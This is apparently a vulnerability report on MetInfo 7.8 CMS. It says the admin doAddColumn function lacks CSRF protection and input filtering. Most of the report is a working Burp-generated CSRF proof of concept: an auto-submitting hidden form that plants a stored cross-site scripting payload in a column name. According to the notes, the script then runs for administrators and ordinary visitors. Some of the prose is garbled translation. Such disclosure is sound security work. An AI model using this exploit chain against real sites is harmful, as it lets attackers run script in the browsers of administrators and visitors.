<https://www.metinfo.cn/download/>



MetInfo7.8/app/system/column/admin/index.class.php Middle doAddColumn()Without any safety measures_ AddColumn() didn't do either, it just added data



Tom content administrator has the lowest permissions compared to others.

All the drawing areas need to be changed, otherwise they will be repeated (mainly the one on line 12)



<html>

<!-- CSRF PoC - generated by Burp Suite Professional -->

<body>

<form action="http://192.168.1.7/metInfo7.8/admin/index.php?n=column&c=index&a=doAddColumn" method="POST">

<input type="hidden" name="no&#95;order&#45;new&#45;0" value="0" />

<input type="hidden" name="id" value="0" />

<input type="hidden" name="bigclass&#45;new&#45;0" value="0" />

<input type="hidden" name="classtype&#45;new&#45;0" value="1" />

<input type="hidden" name="name&#45;new&#45;0" value="<script>alert('fuck-xss')</script>"/>

<input type="hidden" name="nav&#45;new&#45;0" value="1" />

<input type="hidden" name="module&#45;new&#45;0" value="1" />

<input type="hidden" name="foldername&#45;new&#45;0" value="xxx" />

<input type="hidden" name="submit&#95;type" value="save" />

<input type="hidden" name="allid" value="0" />

<input type="submit" value="Submit request" />

</form>

<script>

history.pushState('', '', '/');

document.forms[0].submit();

</script>

</body>

</html>

The js will be loaded in all four places where the administrator draws lines

Ordinary users will load this JavaScript wherever they go

There are no length restrictions here, and there is no filtering in xss that can be executed